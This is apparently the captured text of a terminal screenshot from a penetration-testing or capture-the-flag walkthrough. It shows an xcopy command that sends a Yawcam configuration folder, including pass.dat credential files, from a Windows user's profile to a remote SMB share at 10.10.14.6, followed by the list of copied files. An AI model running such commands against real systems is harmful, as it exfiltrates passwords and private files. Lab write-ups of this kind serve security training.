 C:\Users\security>xcopy /hievry C:\Users\security\.yawcam \\10.10.14.6\smb\win
C:\Users\security\.yawcam\banlist.dat
C:\Users\security\.yawcam\pass.dat
C:\Users\security\.yawcam\ver.dat
C:\Users\security\.yawcam\yawcam_settings.xml
C:\Users\security\.yawcam\2\banlist.dat
C:\Users\security\.yawcam\2\pass.dat
C:\Users\security\.yawcam\2\ver.dat
C:\Users\security\.yawcam\2\yawcam_settings.xml
C:\Users\security\.yawcam\2\extravars\README.txt
C:\Users\security\.yawcam\2\extravars\{temperature}.txt
C:\Users\security\.yawcam\2\logs\info.txt
C:\Users\security\.yawcam\2\stream\favicon.ico
C:\Users\security\.yawcam\2\stream\README.txt
C:\Users\security\.yawcam\2\stream\template_js.html
C:\Users\security\.yawcam\2\stream\template_mjpg.html
C:\Users\security\.yawcam\2\stream\template_wm.html
C:\Users\security\.yawcam\2\stream\img\back.jpg
C:\Users\security\.yawcam\2\stream\img\banned.jpg
C:\Users\security\.yawcam\2\stream\img\bg.gif
C:\Users\security\.yawcam\2\stream\img\datalimit.jpg
C:\Users\security\.yawcam\2\stream\img\kicked.jpg
C:\Users\security\.yawcam\2\stream\img\loading.jpg
C:\Users\security\.yawcam\2\stream\img\mrk.gif
Access